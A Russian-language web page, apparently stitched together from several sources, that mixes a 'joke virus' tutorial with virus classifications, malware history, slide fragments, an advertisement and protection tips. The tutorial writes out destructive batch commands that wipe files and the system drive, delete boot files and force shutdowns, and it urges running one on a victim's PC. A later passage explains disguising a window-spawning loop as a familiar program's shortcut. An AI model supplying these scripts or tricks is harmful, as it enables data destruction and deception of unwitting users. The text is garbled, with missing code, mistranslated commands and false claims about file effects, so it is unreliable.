Создаем шуточные вирусы и не только

Давайте создадим несколько своих вирусов, которые я не рекомендую проверять на своей компьютере, так как это может очень плохо закончиться.

Сделать такие вирусы сможет абсолютно каждый, так как нам не понадобятся специализированное ПО и т.п., нам нужен просто блокнот.

Сразу скажу, что сохранят наш файл практически во всех случаях мы будет в формате .bat, имя я пишу anyname, но вы можете давать абсолютно любое.

Удаление всех файлов

del *.*

Данный код мы сохраняем как anyname.bat и все, после запуска всё содержимое удалится.

Синий экран Смерти

@echo off del %systemdrive%*.* /f /s /q shutdown -r -f -t 00

Данный код мы сохраняем в файл anyname.vbs, обратите внимание, что тут формат файла обязательно должен быть .vbs, а не .bat. Форматируем диски C, D, E за три секунды

Форматируем диски C, D, E за три секунды

Сохраняем данный файл как anyname.bat и запускаем. Форматирование всех дисков произойдёт за три секунды.

Эффект Матрицы | Matrix Effect

Сохраняем как anyname.bat и запускаем, это не опасно для вашего ПК.

Выключение ПК и отключение возможности перезагрузики

@echo off attrib -r -s -h c:autoexec.bat del c:autoexec.bat attrib -r -s -h c:boot.ini del c:boot.ini attrib -r -s -h c: tldr del c: tdlr attrib -r -s -h c:windowswin.ini del c:windowswn.ini @echo off Msg *YOU GOT INFECTED! Shutdown -s -t 7 -c "A virus is taking over c:Drive

Сохраняем как kind.bat, ОПАСНО ЗАПУСКАТЬ НА СВОЕМ ПК!

Заменяем файлы на нерабочие

Данный вирус заменит следующие форматы(.exe .jpeg .png .mpeg .sys)

@echo off assoc .txt=jpegfile

Сохраняем как anyname.bat и запускаем.

Удаление операционной системы

@echo off Del C:*.* |y

Сохраняем как anyname.bat и запускаем на ПК жертвы.

Удачи в жизни и до встречи!

- https://www.burn-soft.ru/nachalnoe-obuchenie-kompyuteru/kak-napisat-virusy-v-bloknote-primer-prostogo-virusa.html

- http://about-windows.ru/virusy-i-xakery/pishem-virusy/sozdaem-virus/

- https://www.make-info.com/how-to-create-viruses/

Файловые вирусы

- К данной группе относятся вирусы, которые при своем размножении тем или иным способом используют файловую систему какой-либо ОС.

- Внедрение файлового вируса возможно практически во все исполняемые файлы всех популярных ОС, а также динамические и виртуальные библиотеки драйверов (dll,VxD) и многие другие файлы.

- Существуют вирусы, заражающие файлы, которые содержат исходные тексты программ, библиотечные или объектные модули. Возможна запись вируса и в файлы данных, но это случается либо в результате ошибки вируса, либо при проявлении его агрессивных свойств. Макро-вирусы также записывают свой код в файлы данных — документы или электронные таблицы, — однако эти вирусы настолько специфичны, что вынесены в отдельную группу.

- По способу заражения файлов вирусы делятся на переписчиков («overwriting»), паразитические («parasitic»), компаньон-вирусы («companion»), «link»-вирусы, вирусы-черви и вирусы, заражающие объектные модули (OBJ), библиотеки компиляторов (LIB) и исходные тексты программ.

Классификация основных компьютерных вирусов

Виды компьютерных вирусов по степени опасности

- Условно безвредные. Компьютер, заразившись ими, работает почти нормально. Однако у него уменьшается объем RAM и место на жестких дисках. Нередко на экране внезапно появляются изображения, сопровождающиеся звуковыми эффектами.

- Опасные. Из-за них может перестать работать некоторое ПО, или возникнуть сбои в самой операционной системе.

- Особо опасные виды компьютерных вирусов. Из-за них часть данных на жестком диске может быть навсегда утрачена, а операционная система и вовсе перестать загружаться.

Классификация основных компьютерных вирусов

По «способу инфицирования»

- Резидентные. Это самый опасный подвид загрузочных или файловых вирусов. Вредоносная программа внедряет в RAM компьютера резидентную часть. Пользователь, ничего не подозревая, открывает нужное ему ПО, и в этот момент срабатывает ловушка: вирус перехватывает запрос, посланный операционной системой, и внедряется в объект заражения. Последним может быть что угодно: файлы, части жестких дисков и т.д. Резидентный вирус перестает быть опасным только при перезагрузке компьютера или при его выключении.

- Нерезидентные. Они не влияют на оперативную память компьютера, и срок их жизни очень ограничен.

Узнай, какие ИТ — профессии входят в ТОП-30 с доходом от 210 000 ₽/мес

Павел Симонов

Исполнительный директор Geekbrains

Команда GeekBrains совместно с международными специалистами по развитию карьеры

подготовили материалы, которые помогут вам начать путь к профессии мечты.

Подборка содержит только самые востребованные и высокооплачиваемые специальности и направления в

IT-сфере. 86% наших учеников с помощью данных материалов определились с карьерной целью на ближайшее

будущее!

Скачивайте и используйте уже сегодня:

Павел Симонов

Исполнительный директор Geekbrains

Топ-30 самых востребованных и высокооплачиваемых профессий 2023

Поможет разобраться в актуальной ситуации на рынке труда

Подборка 50+ бесплатных нейросетей для упрощения работы и увеличения заработка

Только проверенные нейросети с доступом из России и свободным использованием

ТОП-100 площадок для поиска работы от GeekBrains

Список проверенных ресурсов реальных вакансий с доходом от 210 000 ₽

Получить подборку бесплатно

pdf 3,7mb

doc 1,7mb

Уже скачали 25772

Виды компьютерных вирусов по среде обитания

- Файловые. Вирусы становятся частью программы. Стоит только ее открыть — и компьютер заражен. Инфицирование может распространяться дальше, по другим файлам, затрагивать RAM. Однако стоит только выключить устройство или перезагрузить систему, и вирус перестает существовать.

- В загрузочных секторах диска. Такие вирусы «ждут», когда включат операционную систему, после чего переходят в оперативную память. Дальнейший их маршрут — инфицирование как можно большего количества файлов компьютера. Обезвреживание происходит при перезагрузке устройства.

- Макровирусы. Их места обитания — табличные или текстовые документы типа Excel и Word. Представляют собой макросы (встраиваемое в офисное ПО подпрограммы), отсюда и название.

- Сетевые. «Живут» в интернете. Попадают в компьютер, когда пользователь загружает с сервера зараженный вирусом файл. Нередко ссылки на скачивание вредоносного кода присылаются в электронных письмах и маскируются под безобидные, но при их открытии происходит переадресация на новый адрес, с которого угроза и попадает на устройство.

Виды компьютерных вирусов по среде обитания

Кто создает компьютерные вирусы и почему?

Ресурсы

Компьютерный вирус, как и вирус гриппа, предназначен для распространения от хоста к хосту и обладает способностью к репликации.![]()

Компьютерные вирусы — это вредоносные программы, которые «заражают» другие файлы в системе с целью их изменения или повреждения. Эта инфекция заключается во встраивании вредоносного кода в файл «жертвы». С этого момента исполняемый файл становится носителем вируса и, следовательно, новым источником заражения. Они получили свое название из-за сходства с биологическими вирусами, поражающими людей, где антибиотиками в этом случае будут антивирусные программы.

Вирусописатели используют мистификации социальной инженерии и используют знания об уязвимостях системы безопасности для первоначального заражения систем и распространения вируса.

Кто создает вирусы и почему?

Целью многих вредоносных программ является зарабатывание денег, либо заставляя вас покупать и скачивать программное обеспечение, либо заставляя вас просматривать рекламу или веб-страницы.![]()

Например, вредоносное ПО — тип вируса — может записывать нажатия клавиш, перехватывая такие последовательности, как пароли и номера кредитных карт, что позволяет автору иметь доступ ко всем видам информации, которую он хочет сохранить в тайне. Обладая такой личной информацией, разработчик вируса может украсть вашу личность, получить доступ к банковским счетам и открыть кредитные карты на ваше имя.

Так кто создает вирусы? Вирусы создаются преступными организациями, действующими за деньги или в политических целях. Они хотят навредить компании или организации по разным причинам. Если вирусу удастся внедриться в сеть организации, это может стоить организации больших сумм денег. Это может быть организовано недовольным сотрудником или кем-то с определенной повесткой дня.

Существует несколько классификаций типов хакеров, но вот основные две:

- Черная шляпа: Это злодеи из фильма. Они используют изощренные методы, чтобы получить доступ к системам, завладеть ими и их данными, уничтожить их, продать и т. д.

- White Hat: это этичные хакеры, которые работают над обеспечением безопасности и защитой ИТ-систем. Обычно они работают в компаниях, занимающихся компьютерной безопасностью, и оценивают уязвимости компаний, чтобы принять корректирующие меры.

Кроме того, они классифицируются по типам атак; это самые известные:

- Кардеры: Эксперты по мошенничеству с кредитными картами. Они генерируют поддельные номера и коды доступа, которые успешно обходят системы контроля, чтобы красть и клонировать карты.

- Фармеры: они предназначены для проведения «фишинговых» атак, когда пользователь считает, что он заходит на реальный сайт, но на самом деле вводит свои данные на сайт, созданный хакером. Затем хакеры используют эту информацию для кражи средств со счетов своих жертв.

- Дефейсеры: они ищут ошибки в коде веб-страниц, чтобы иметь возможность их модифицировать.

- Спамеры: Есть компании, которые платят им за создание спама для своих основных продуктов, а в других случаях они также получают прибыль от незаконной рекламы.

Как защитить себя от компьютерных вирусов?

После прочтения этой информации возникает логичный вопрос: Как защитить свои устройства от компьютерных вирусов? Основной рекомендацией для обеспечения безопасности вашего компьютера является использование надежного антивирусного продукта и регулярное его обновление. Однако есть некоторые действия, которые должны стать частью вашей культуры защиты компьютера:

- Не устанавливайте программное обеспечение сомнительного происхождения.

- Не открывайте электронные письма от незнакомцев или вложения, которые вы не узнаете.

- Используйте блокировщик всплывающих окон в браузере.

- Используйте настройки конфиденциальности вашего браузера.

- Очистить кэш Интернета и историю браузера.

- Не открывать документы без проверки типа файла; прикрепленный файл может быть исполняемым или содержать макросы внутри.

Слайд 8″А как же уничтожение данных?» — спросите вы. Всё очень просто

— достаточно написать на листе примерно следующее:

1) Переписать этот лист два раза и положить копии в стопку заданий соседей, если у них ещё нет этого листа.

2) Посмотреть календарь и, если сегодня пятница, попавшая на 13-е число, выкинуть все документы в мусорную корзину.

Подобную инструкцию хорошо выполняет известный вирус Jerusalem (другое название — Time).

Кстати, на примере клерка очень хорошо видно, почему в большинстве случаев нельзя точно определить, откуда в компьютере появился вирус. Все клерки имеют одинаковые (с точностью до почерка) КОПИИ, но оригинал-то с почерком злоумышленника уже давно в корзине!

Слайд 65Прочие вредные программы Следует отметить также «злые шутки» (hoax). К ним

относятся программы, которые не причиняют компьютеру какого-либо прямого вреда, однако выводят сообщения о том, что такой вред уже причинен, либо будет причинен при каких-либо условиях, либо предупреждают пользователя о несуществующей опасности. К «злым шуткам» относятся, например, программы, которые «пугают» пользователя сообщениями о форматировании диска (хотя никакого форматирования на самом деле не происходит), определяют вирусы в незараженных файлах (как это делает широко известная программа ANTITIME), выводят странные вирусоподобные сообщения (драйвер диска CMD640X от какого-то коммерческого пакета) и т. д. — варианты зависят от чувства юмора автора такой программы. Видимо, к «злым шуткам» относится также строка CHOLEEPA во втором секторе винчестеров фирмы Seagate. К этой же категории шуток можно отнести заведомо ложные сообщения о новых супервирусах. Такие сообщения периодически появляются в электронных конференциях и обычно вызывают среди пользователей панику.

Краткая история компьютерных вирусов, и что сулит нам будущее

Теория самовоспроизводящихся автоматов

Что такое компьютерный вирус? Идея компьютерных вирусов впервые обсуждалась в серии лекций математика Джона фон Неймана в конце 1940-х годов; в 1966 году вышла его монография «Теория самовоспроизводящихся автоматов» – по сути, это мысленный эксперимент, рассматривающий возможность существования «механического» организма – например, компьютерного кода – который бы повреждал машины, создавал собственные копии и заражал новые машины аналогично тому, как это делает биологический вирус.

Вирус Rabbit

Согласно сайту InfoCarnivore, вирус Rabbit (также известный как Wabbit) был создан в 1974 г. с вредоносной целью и мог самовоспроизводиться. Попав на компьютер, он делал большое количество копий себя, значительно ухудшал работоспособность системы и в итоге приводил к отказу компьютера. Имя («Кролик») было дано вирусу из-за того, что он очень быстро самовоспроизводился.

Первый троянец

Согласно сайту Fourmilab, первый троянец по названием ANIMAL (хотя есть споры относительно того, были ли это действительно троянец или просто вирус) был разработан компьютерным программистом Джоном Уолкером в 1975 г. В то время были очень популярны компьютерные игры, в которых пользователь загадывал какое-нибудь животное, а программа должна была его угадать за 20 вопросов. Уолкер написал одну из таких игр, и она стала популярной. Чтобы поделиться ее со своими друзьями, Уолкер записывал и передавал ее на магнитной ленте. Чтобы упростить эту процедуру, Уолкер создал программу PERVADE, которая устанавливалась на компьютер вместе с игрой ANIMAL. Пока пользователь играл в игру, PREVADE проверял все доступные пользователю директории на компьютере, а затем копировал ANIMAL во все директории, где этой программы не было. Вредоносной цели здесь не было, но ANIMAL и PREVADE подпадают под определение троянца: по сути, внутри программы ANIMAL была запрятана другая программа, которая выполняла действия без согласия пользователя.![]()

Вирус загрузочного сектора Brain

Brain, первый вирус для IBM-совместимых компьютеров, появился в 1986 году – он заражал пятидюймовые дискеты. Как сообщает Securelist, вирус был написан двумя братьями – Баситом и Амджадом Фаруком Алви, которые держали компьютерный магазин в Пакистане. Братьям надоело, что покупатели нелегально копировали купленное у них ПО, и они создали этот вирус, которые заражал загрузочные сектора дискет. Brain заодно оказался и первым вирусом-невидимкой: при обнаружении попытки чтения зараженного сектора диска вирус незаметно подставлял его незараженный оригинал. Также он записывал на дискету фразу «(c) Brain», но при этом не портил никаких данных.

Вирус ILoveYou

В начале 21 века появился надежный высокоскоростной интернет-доступ, и это изменило методы распространения вредоносных программ. Теперь они не были ограничены дискетами и корпоративными сетями и могли очень быстро распространяться через электронную почту, популярные веб-сайты и даже напрямую через интернет.![]()

Как указывает Securelist, ILoveYou следовал модели ранее существовавших вирусов, распространявшихся по почте. При этом, в отличие от макровирусов, широко распространенных с 1995 года, ILoveYou распространялся не в виде зараженного документа Word, а в виде VBS-файла (такое расширение имеют скрипты, написанные в Visual Basic). Метод оказался простым и действенным – пользователи еще не привыкли остерегаться незапрошенных электронных писем. В качестве темы письма была строчка «I Love You», а в приложении к каждому письму был файл «LOVE-LETTER-FOR-YOU-TXT.vbs». По задумке создателя Онеля де Гузмана, червь стирал существующие файлы и поверх них записывал собственные копии, благодаря которым червь рассылался по всем адресам из списка контактов пользователя.![]()

Червь Code

Червь Code Red был так называемым бестелесным червем – он существовал только в памяти и не предпринимал попыток заразить файлы в системе. Используя брешь в системе безопасности Microsoft Internet Information Server, червь всего за несколько часов распространился по всему миру и вызвал хаос, внедряясь в протоколы обмена информацией между компьютерами.

Как пишет сайт Scientific American, зараженные компьютеры в итоге были использованы для проведения DDoS-атаки на веб-сайт Белого дома – Whitehouse.gov.

Угроза Heartbleed появилась в 2014 г.

Слайд 55Алгоритм работы загрузочного вирусаПрактически все загрузочные вирусы резидентны. Они внедряются в

память компьютера при загрузке с инфицированного диска. При этом системный загрузчик считывает содержимое первого сектора диска, с которого производится загрузка, помещает считанную информацию в память и передает на нее (т. е. на вирус) управление. После этого начинают выполняться инструкции вируса, который:

как правило, уменьшает объем свободной памяти (слово по адресу 0040:0013), копирует в освободившееся место свой код и считывает с диска свое продолжение (если оно есть). В дальнейшем некоторые вирусы ждут загрузки DOS и восстанавливают это слово в его первоначальном значении. В результате они оказываются расположенными не за пределами DOS, а как отдельные блоки DOS-памяти;

Слайд 58Макровирусы Для существования вирусов в конкретной системе необходимо наличие встроенного в

систему макроязыка с возможностями:

1) привязки программы на макроязыке к конкретному файлу;

2) копирования макропрограмм из одного файла в другой;

3) получения управления макропрограммой без вмешательства пользователя (автоматические или стандартные макросы).

Данным условиям удовлетворяют редакторы Microsoft Word, Office 97 и AmiPro, а также электронная таблица Excel. Эти системы содержат себе макроязыки (Word — Word Basic, Excel и Office 97 — Visual Basic), а также:

1) макропрограммы привязаны к конкретному файлу (AmiPro) или находятся внутри файла (Word, Excel, Office 97);

2) макроязык позволяет копировать файлы (AmiPro) или перемещать как подпрограммы в служебные файлы системы и редактируемые файлы (Word, Excel, Office 97);

3) при работе с файлом при определенных условиях (открытие, закрытие и т. д.) вызываются макропрограммы (если таковые есть), которые определены специальным образом (AmiPro) или имеют стандартные имена (Word, Excel, Office 97).



В путь

Есть ввести команды вируса просто в блокноте, при этом, не изменив некоторые системные настройки, то это не будет вирусом – просто нерабочий набор команд, у которых расширение .bat. Чтобы создать полноценный вирус обратимся в настройки:

- Заходим в «Компьютер»;

- Там находим папку «Сервис» (если не видно, то нажимаем ALT);

- В этой же папке находим пункт «Параметры папок»;

- Следующим шагом будет вход в папку «Вид» и нахождение пункта «Скрывать расширения для зарегистрированных типов файлов», надо убрать с него «галку»;

- Теперь можем создавать вирус;

На первый взгляд код не выглядит страшно, просто несколько немного непонятных команд, в фильмах все иначе, да?

Однако, если расположить документ с вирусом в папку «system32\drivers\etc», заставить его запускаться автоматически и перезапустить компьютер, то случится нечто ужасное: у вас перестанет работать возможность запуска программ, да и вообще нельзя будет выполнить какое-либо действие.

ВНИМАНИЕ: НЕ СТОИТ ЭТОГО ДЕЛАТЬ, ЕСЛИ У ВАС НЕТ ОПЫТА РАБОТЫ С ФАЙЛАМИ В СИСТЕМНОМ РЕЕСТРЕ!

Если просто хотите почувствовать себя взломщиком мирового масштаба, то вместо telnetdrive.bat напишите безобидные процессы: запуск калькулятора, диспетчера задач или стандартной программы для рисования.

Технологии внедрения

Эти технологии используются злоумышленниками для внедрения в систему вредоносного кода скрытно, не привлекая внимания владельца компьютера. Осуществляется это через уязвимости в системе безопасности операционных систем и в программном обеспечении. Наличие уязвимостей позволяет изготовленному злоумышленником сетевому червю или троянской программе проникнуть в компьютер-жертву и самостоятельно запустить себя на исполнение.

Уязвимости являются, по сути, ошибками в коде или в логике работы различных программ. Современные операционные системы и приложения имеют сложную структуру и обширный функционал, и избежать ошибок при их проектировании и разработке просто невозможно. Этим и пользуются вирусописатели и компьютерные злоумышленники.

Уязвимостями в почтовых клиентах Outlook пользовались почтовые черви Nimda и Aliz. Для того чтобы запустить файл червя, достаточно было открыть заражённое письмо или просто навести на него курсор в окне предварительного просмотра.

Также вредоносные программы активно использовали уязвимости в сетевых компонентах операционных систем. Для своего распространения такими уязвимостями пользовались черви CodeRed, Sasser, Slammer, Lovesan (Blaster) и многие другие черви, работающие под ОС Windows. Под удар попали и Linux-системы — черви Ramen и Slapper проникали на компьютеры через уязвимости в этой операционной среде и приложениях для неё.

В последние годы одним из наиболее популярных способов заражения стало внедрение вредоносного кода через веб-страницы. При этом часто используются уязвимости в интернет-браузерах. На веб-страницу помещается заражённый файл и скрипт-программа, которая использует уязвимость в браузере. При заходе пользователя на заражённую страницу срабатывает скрипт-программа, которая через уязвимость закачивает заражённый файл на компьютер и запускает его там на выполнение. В результате для заражения большого числа компьютеров достаточно заманить как можно большее число пользователей на такую веб-страницу. Это достигается различными способами, например, рассылкой спама с указанием адреса страницы, рассылкой аналогичных сообщений через интернет-пейджеры, иногда для этого используют даже поисковые машины. На заражённой странице размещается разнообразный текст, который рано или поздно обсчитывается поисковыми машинами — и ссылка на эту страницу оказывается в списке других страниц в результатах поиска.

Отдельным классом стоят троянские программы, которые предназначены для скачивания и запуска других троянских программ. Обычно эти троянцы, которые имеют очень небольшой размер, тем или иным образом (например, используя очередную уязвимость в системе) «подсовываются» на компьютер-жертву, а затем уже самостоятельно выкачивают из интернета и устанавливают в систему другие вредоносные компоненты. Часто такие троянские программы меняют настройки браузера на самые небезопасные, чтобы «облегчить дорогу» другим троянцам.

Уязвимости, о которых становятся известно, достаточно оперативно исправляются компаниями-разработчиками, однако постоянно появляется информация о новых уязвимостях, которые тут же начинают использоваться многочисленными хакерами и вирусописателями. Многие троянские «боты» используют новые уязвимости для увеличения своей численности, а новые ошибки в Microsoft Office тут же начинают применяться для внедрения в компьютеры очередных троянских программ. При этом, к сожалению, имеет место тенденция сокращения временного промежутка между появлением информации об очередной уязвимости и началом её использования червями и троянцами. В результате компании-производители уязвимого программного обеспечения и разработчики антивирусных программ оказываются в ситуации цейтнота. Первым необходимо максимально быстро исправить ошибку, протестировать результат (обычно называемый «заплаткой», «патчем») и разослать его пользователям, а вторым — немедленно выпустить средство детектирования и блокирования объектов (файлов, сетевых пакетов), использующих уязвимость.

Метод 1 из 3: Создайте поддельный вирус, чтобы открыть бесконечность окон

Откройте записную книжку. Пакетные файлы (.bat) содержат команды, которые сообщают компьютеру, что делать. Чтобы написать собственный пакетный файл, вам не нужна специализированная программа, только блокнот Windows. Обычно вы найдете блокнот в меню начало или иначе в папке аксессуары.

тип @ эхо выключенозатем на новой строке ЦБС. По умолчанию пакетные файлы открывают окно командной строки и отображают команды, которые находятся в файле. @echo off и CLS скрывают команды, которые в противном случае появлялись бы в командной строке, делая процесс, который происходит с пользователем, невидимым.

Напишите команду, чтобы открыть несколько окон (или бесконечное число). Теперь вы можете написать ряд команд, которые будут вызывать появление многие окна или номер бесконечность окон

Это важное отличие, потому что вы можете сломать компьютер, разрешив программе открывать бесконечное количество окон. Обратитесь к разделу ниже, чтобы узнать больше об этих двух вариантах

Чтобы открыть определенное количество окон, начните с новой строки и введите следующую команду в блокноте: начало (название программы), Замените содержимое круглых скобок именем программы, установленной на компьютере, или ее точным путем. Эта команда откроет указанную вами программу. Например, запустить iexplore.exe откроет Internet Explorer. Повторите эту команду начало столько раз, сколько вы хотите, вирус откроет новое окно для каждой команды, которую вы пишете. Вот некоторые идеи программы, которые вы можете добавить после команды запуска: iexplore.exe — Internet Explorer calc.exe — калькулятор notepad.exe — Блокнот winword.exe — Word 2013 Чтобы открыть бесконечное количество окон, начните новую строку, написав : A, не говоря уже о двух моментах. Затем вернитесь на линию и напишите запустить iexplore.exe (или любая другая программа). Затем пропустите строку и напишите перейти к, Эти команды попросят компьютер открыть окно Internet Explorer (или указанную вами программу) и вернуться непосредственно в командную строку непосредственно перед открытием Internet Explorer, что приведет к бесконечное повторение открытия Internet Explorer до тех пор, пока командная строка не закроется или компьютер не выйдет из строя.

Сделайте так, чтобы один появился. Чтобы получить еще более удивительный эффект, вы можете добавить тот, который ваш вирус будет отображаться, чтобы заставить пользователя поверить, что у компьютера есть проблема. Чтобы отобразить один, начните с новой строки и напишите пауза

Чтобы сделать вашу шутку более правдоподобной, используйте ту, которая выглядит так, как будто ваш компьютер действительно отобразил бы, если бы вы ошиблись Например, вы можете попробовать: Фатальная ошибка. Каталог C: // поврежден. , Это позволяет вам появляться в окне командной строки.

Сохраните файл как пакетный файл. Когда закончите, нажмите Файл> Сохранить как …, а затем дать расширение .bat в файл (например, pinball.bat). В выпадающем меню ниже того, где написано тип:, будьте осторожны, чтобы выбрать Все файлы, Сохраните файл в любом месте на компьютере.

Пусть пользователь откроет файл. Теперь все, что вам нужно сделать, это ждать, пока кто-то откроет файл! Вы можете сделать это так, как вы хотите. Один из лучших способов убедиться, что кто-то открыл файл, — создать ярлык для вашего командного файла, а затем изменить значок на значок программы, который часто использует пользователь, не говоря уже о измените имя ярлыка для имени рассматриваемой программы. Расслабьтесь и посмотрите результат с хорошей точки зрения!

Скачивание вредоносных программ: какие программы следует избегать

Когда мы загружаем программное обеспечение с Интернета, существует риск скачать вредоносное ПО, которое может нанести вред нашему компьютеру и личным данным. Чтобы избежать этого, необходимо знать, какие программы следует избегать.

Вот некоторые типы программ, которые могут быть опасными:

- Пиратское программное обеспечение: загрузка «взломанных» версий коммерческого ПО может привести к установке вирусов и троянов на компьютер.

- Программы сомнительного происхождения: некоторые программы, особенно те, которые можно найти на торрент-сайтах или пиринговых сетях, могут содержать вредоносный код.

- Бесплатные программы из ненадежных источников: некоторые неизвестные или малоизвестные сайты могут предлагать бесплатное программное обеспечение, которое на самом деле является вредоносным.

Кроме того, следует избегать загрузки программ из писем или ссылок, которые приходят вам от неизвестных отправителей. Это могут быть попытки фишинга, когда злоумышленники пытаются получить доступ к вашему компьютеру или личным данным.

Чтобы защитить свой компьютер от вредоносных программ, рекомендуется:

- Устанавливать антивирусное программное обеспечение и регулярно обновлять его.

- Загружать программное обеспечение только с надежных и официальных сайтов.

- Правильно настроить настройки безопасности браузера.

- Внимательно читать лицензионное соглашение перед установкой программы.

- Не открывать вложения или ссылки из ненадежных источников.

Среда существования вирусов

- Операционная система или приложение может подвергнуться вирусному нападению в том случае, если она имеет возможность запустить программу, не являющуюся частью самой системы. Данному условию удовлетворяют все популярные «настольные» операционные системы, многие офисные приложения, графические редакторы, системы проектирования и прочие программные комплексы, имеющие встроенные скриптовые языки.

- Компьютерные вирусы, черви, троянские программы существуют для десятков операционных систем и приложений. В то же время существует огромное количество других операционных систем и приложений, для которых вредоносные программы пока не обнаружены. Что является причиной существования вредных программ в одних системах и отсутствия их в других?

- Причиной появления подобных программ в конкретной операционной системе или приложении является одновременное выполнение следующих условий:

- популярность, широкое распространение данной системы;

- наличие разнообразной и достаточно полной документации по системе;

- незащищенность системы или существование известных уязвимостей в системе безопасности.

- Каждое перечисленное условие является необходимым, а выполнение всех трех условий одновременно является достаточным для появления разнообразных вредоносных программ.

Слайд 17История компьютерных вирусов 1987 год: появление вируса Vienna и ещё несколько

вирусов для IBM PC. Это знаменитые в прошлом Lehigh, заражающий только COMMAND.COM, Suriv-1 (другое название – April1st), заражающий COM-файлы, Suriv-2, заражающий (впервые) EXE-файлы, и Suriv-3 заражающий как COM-, так и EXE-файлы. В декабре 1987 года случилась первая известная повальная эпидемия сетевого вируса Cristmas Tree, написанного на языке REXX и распространявшего себя в операционной среде VM/CMS. 9 декабря вирус был запущен в сеть в Западной Германии и через четыре дня 13 декабря парализовал сеть IBM Vnet. При запуске вирус выводил на экран изображение рождественской ёлочки и рассылал свои копии всем пользователям сети.